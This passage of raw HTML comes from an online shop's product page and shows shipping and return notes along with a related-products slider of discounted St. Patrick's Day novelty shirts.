			<img width="1024" height="97" src="https://cdn.merchaz.com/2022/12/payment-1024x97.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/2022/12/payment-300x28.jpg 300w, https://cdn.merchaz.com/2022/12/payment-1024x97.jpg 1024w, https://cdn.merchaz.com/2022/12/payment-768x72.jpg 768w, https://cdn.merchaz.com/2022/12/payment-1536x145.jpg 1536w, https://cdn.merchaz.com/2022/12/payment-600x57.jpg 600w, https://cdn.merchaz.com/2022/12/payment.jpg 1708w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />						
					</div>
								
<style>
#image_784740612 {
  width: 100%;
}
</style>
	</div>
	

<p style="margin: 10px 0px 10px 0px;"><strong>Shipping and return policies</strong></p>

		<div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 5px 0px;">
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="32" height="32" src="https://cdn.merchaz.com/wp-content/uploads/2023/05/global.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Estimated Delivery from 1 to 5 days</p>

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="32" height="32" src="https://cdn.merchaz.com/wp-content/uploads/2023/05/product-return.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>30-day <a href="https://merchaz.com/returns-refunds-policy/">return policy</a> available</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

</div>
<div class="row related-product"  id="row-1674088995">


	<div id="col-1955289998" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" style="margin-bottom:0px;"><h2 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">You may also like</span><b></b></h2></div>


  
    <div class="row large-columns-5 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  	
	     <div class="product-small col has-hover tm-has-options product type-product post-1812 status-publish instock product_cat-st-patricks-day product_tag-mens product_tag-trending product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/wonderful-sugar-skull-sitting-patrick-shirt/" aria-label="Wonderful Sugar Skull Sitting Patrick Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/2022/12/MS2PRTi5-wonderful-sugar-skull-sitting-patrick-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wonderful Sugar Skull Sitting Patrick Shirt" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/wonderful-sugar-skull-sitting-patrick-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Wonderful Sugar Skull Sitting Patrick Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-450074 status-publish instock product_cat-st-patricks-day product_tag-classic-mens-t-shirt product_tag-cna-shirt product_tag-mens-tank-top product_tag-safety-shirt product_tag-st-patricks-day-shirt-7 product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/safety-first-drink-with-cna-3-st-patricks-day-shirt/" aria-label="Safety First Drink With CNA 3 St Patricks Day Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/03/KCsd8vkR-safety-first-drink-with-cna-3-st-patricks-day-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Safety First Drink With CNA 3 St Patricks Day Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/03/KCsd8vkR-safety-first-drink-with-cna-3-st-patricks-day-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/03/safety-first-drink-with-cna-3-st-patricks-day-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/03/safety-first-drink-with-cna-3-st-patricks-day-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/03/safety-first-drink-with-cna-3-st-patricks-day-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/03/safety-first-drink-with-cna-3-st-patricks-day-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/03/safety-first-drink-with-cna-3-st-patricks-day-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/safety-first-drink-with-cna-3-st-patricks-day-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Safety First Drink With CNA 3 St Patricks Day Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-313472 status-publish instock product_cat-st-patricks-day product_tag-gift-shirt product_tag-mens-shirt product_tag-teacher-shirt product_tag-trending-shirt product_tag-womens-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/teacher-st-patricks-day-chillin-with-my-clovers-cute-gift-shirt/" aria-label="Teacher St Patricks Day Chillin With My Clovers Cute Gift Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/02/OlVYlY9m-teacher-st-patricks-day-chillin-with-my-clovers-cute-gift-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Teacher St Patricks Day Chillin With My Clovers Cute Gift Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/02/OlVYlY9m-teacher-st-patricks-day-chillin-with-my-clovers-cute-gift-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/02/teacher-st-patricks-day-chillin-with-my-clovers-cute-gift-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/02/teacher-st-patricks-day-chillin-with-my-clovers-cute-gift-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/02/teacher-st-patricks-day-chillin-with-my-clovers-cute-gift-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/02/teacher-st-patricks-day-chillin-with-my-clovers-cute-gift-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/02/teacher-st-patricks-day-chillin-with-my-clovers-cute-gift-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/teacher-st-patricks-day-chillin-with-my-clovers-cute-gift-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Teacher St Patricks Day Chillin With My Clovers Cute Gift Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-151385 status-publish last instock product_cat-st-patricks-day product_tag-gnome product_tag-hennessy product_tag-mens product_tag-st-patricks-day-2 product_tag-trending product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/official-gnome-hug-hennessy-irish-st-patricks-day-shirt/" aria-label="Official Gnome Hug Hennessy Irish St. Patrick’s Day Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/1xwq1fem-1-54-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Official Gnome Hug Hennessy Irish St. Patrick’s Day Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/1xwq1fem-1-54-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/1xwq1fem-1-54-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/1xwq1fem-1-54-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/1xwq1fem-1-54-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/1xwq1fem-1-54-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/1xwq1fem-1-54.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/official-gnome-hug-hennessy-irish-st-patricks-day-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Official Gnome Hug Hennessy Irish St. Patrick’s Day Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-458721 status-publish first instock product_cat-st-patricks-day product_tag-jack-skellington product_tag-mens product_tag-patricks-day-2 product_tag-trending product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/jack-skellington-saint-patricks-day-shirt/" aria-label="Jack Skellington Saint Patrick’s Day Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/03/w1tEtF4o-jack-skellington-saint-patricks-day-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jack Skellington Saint Patrick’s Day Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/03/w1tEtF4o-jack-skellington-saint-patricks-day-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/03/jack-skellington-saint-patricks-day-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/03/jack-skellington-saint-patricks-day-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/03/jack-skellington-saint-patricks-day-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/03/jack-skellington-saint-patricks-day-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/03/jack-skellington-saint-patricks-day-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/jack-skellington-saint-patricks-day-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jack Skellington Saint Patrick’s Day Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-525404 status-publish instock product_cat-st-patricks-day product_tag-flossing-leprechaun product_tag-mens product_tag-patricks product_tag-trending product_tag-wpmens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/flossing-leprechaun-st-patricks-day-irish-shamrock-gift-shirt/" aria-label="Flossing Leprechaun St. Patrick’s Day Irish Shamrock Gift Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/JGptZQgG-flossing-leprechaun-st-patricks-day-irish-shamrock-gift-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Flossing Leprechaun St. Patrick’s Day Irish Shamrock Gift Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/JGptZQgG-flossing-leprechaun-st-patricks-day-irish-shamrock-gift-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/flossing-leprechaun-st-patricks-day-irish-shamrock-gift-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/flossing-leprechaun-st-patricks-day-irish-shamrock-gift-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/flossing-leprechaun-st-patricks-day-irish-shamrock-gift-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/flossing-leprechaun-st-patricks-day-irish-shamrock-gift-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/flossing-leprechaun-st-patricks-day-irish-shamrock-gift-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/flossing-leprechaun-st-patricks-day-irish-shamrock-gift-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Flossing Leprechaun St. Patrick’s Day Irish Shamrock Gift Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-525410 status-publish instock product_cat-st-patricks-day product_tag-boston-terrier product_tag-mens product_tag-patricks product_tag-trending product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/funny-boston-terrier-st-patricks-gifts-for-men-women-mom-kid-shirt/" aria-label="Funny Boston Terrier St.Patricks Gifts For Men Women Mom Kid Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/umSNifPm-funny-boston-terrier-st-patricks-gifts-for-men-women-mom-kid-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Boston Terrier St.Patricks Gifts For Men Women Mom Kid Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/umSNifPm-funny-boston-terrier-st-patricks-gifts-for-men-women-mom-kid-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/funny-boston-terrier-st-patricks-gifts-for-men-women-mom-kid-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/funny-boston-terrier-st-patricks-gifts-for-men-women-mom-kid-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/funny-boston-terrier-st-patricks-gifts-for-men-women-mom-kid-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/funny-boston-terrier-st-patricks-gifts-for-men-women-mom-kid-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/funny-boston-terrier-st-patricks-gifts-for-men-women-mom-kid-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/funny-boston-terrier-st-patricks-gifts-for-men-women-mom-kid-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Funny Boston Terrier St.Patricks Gifts For Men Women Mom Kid Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-525398 status-publish instock product_cat-st-patricks-day product_tag-flamingo product_tag-mens product_tag-patricks product_tag-trending product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/flamingo-st-patricks-day-with-leprechaun-hat-and-shamrocks-shirt/" aria-label="Flamingo St Patricks Day With Leprechaun Hat And Shamrocks Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/CreSkm8M-flamingo-st-patricks-day-with-leprechaun-hat-and-shamrocks-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Flamingo St Patricks Day With Leprechaun Hat And Shamrocks Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/CreSkm8M-flamingo-st-patricks-day-with-leprechaun-hat-and-shamrocks-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/flamingo-st-patricks-day-with-leprechaun-hat-and-shamrocks-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/flamingo-st-patricks-day-with-leprechaun-hat-and-shamrocks-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/flamingo-st-patricks-day-with-leprechaun-hat-and-shamrocks-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/flamingo-st-patricks-day-with-leprechaun-hat-and-shamrocks-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/flamingo-st-patricks-day-with-leprechaun-hat-and-shamrocks-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/flamingo-st-patricks-day-with-leprechaun-hat-and-shamrocks-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Flamingo St Patricks Day With Leprechaun Hat And Shamrocks Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-34220 status-publish last instock product_cat-st-patricks-day product_tag-font product_tag-mahomes product_tag-st-patrick has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/nice-patrick-mahomes-font-2020-t-shirt/" aria-label="Nice Patrick Mahomes Font 2020 T-Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/owJVnViU-nice-patrick-mahomes-font-2020-t-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nice Patrick Mahomes Font 2020 T-Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/owJVnViU-nice-patrick-mahomes-font-2020-t-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/nice-patrick-mahomes-font-2020-t-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/nice-patrick-mahomes-font-2020-t-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/nice-patrick-mahomes-font-2020-t-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/nice-patrick-mahomes-font-2020-t-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/nice-patrick-mahomes-font-2020-t-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/nice-patrick-mahomes-font-2020-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nice Patrick Mahomes Font 2020 T-Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-432876 status-publish first instock product_cat-st-patricks-day product_tag-mens product_tag-patricks product_tag-trending product_tag-wee-little-hooligan product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/wee-little-hooligan-st-patricks-day-kids-boys-girls-shirt/" aria-label="Wee Little Hooligan St Patricks Day Kids Boys Girls Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/03/crWc7m3Z-wee-little-hooligan-st-patricks-day-kids-boys-girls-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wee Little Hooligan St Patricks Day Kids Boys Girls Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/03/crWc7m3Z-wee-little-hooligan-st-patricks-day-kids-boys-girls-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/03/wee-little-hooligan-st-patricks-day-kids-boys-girls-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/03/wee-little-hooligan-st-patricks-day-kids-boys-girls-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/03/wee-little-hooligan-st-patricks-day-kids-boys-girls-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/03/wee-little-hooligan-st-patricks-day-kids-boys-girls-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/03/wee-little-hooligan-st-patricks-day-kids-boys-girls-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
